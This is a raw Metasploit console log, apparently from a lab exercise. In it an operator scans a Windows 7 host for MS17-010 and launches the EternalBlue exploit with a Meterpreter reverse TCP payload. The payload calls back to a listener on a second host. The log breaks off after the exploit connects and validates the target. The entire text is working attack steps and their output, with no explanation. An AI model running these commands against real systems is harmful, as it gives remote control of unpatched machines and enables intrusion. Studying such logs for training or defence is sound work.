 msf5 > use 1
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.2.129
rhosts => 192.168.2.129
msf5 auxiliary(scanner/smb/smb_ms17_010) > run

[+] 192.168.2.129:445     - Host is likely VULNERABLE to MS17-010! - Window
s 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.2.129:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tc
p
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.2.129
rhost => 192.168.2.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > run

[*] Started reverse TCP handler on 192.168.2.128:4444
[*] 192.168.2.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.129:445     - Host is likely VULNERABLE to MS17-010! - Window
s 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.2.129:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.2.129:445 - Connecting to target for exploitation.
[+] 192.168.2.129:445 - Connection established for exploitation.
[+] 192.168.2.129:445 - Target OS selected valid for OS indicated by SMB re
ply